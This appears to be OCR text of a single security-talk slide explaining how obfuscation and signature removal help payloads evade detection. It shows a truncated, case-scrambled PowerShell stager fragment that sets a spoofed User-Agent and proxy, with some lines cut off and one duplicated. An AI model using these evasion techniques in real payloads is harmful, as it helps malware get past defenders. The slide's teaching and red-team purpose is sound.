 Obfuscation
•Obfuscation on its own can get most payloads 90% of the way to
not being detected
•The key piece is you still need to remove the common signatures
that give things away (Structure or Keywords)
[SySTEM.NEt.SErVIcEPoiNtManaGEr]::ExpECT100CoNTinUe=0;
$508C=NEW-OBJECT SYSTeM.Net.WEBClIent;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11
$508C.HeaDerS.Add('User-Agent',$u);
$508C.HeAdERS.ADD('User-Agent',$u);
$508C.PrOXY=[SYsTEm.NET.WebREQuEsT]::DeFAUlTWEbPrOxY;$508c
$Script:Proxy = $508c.Proxy;
BLSECURITY
36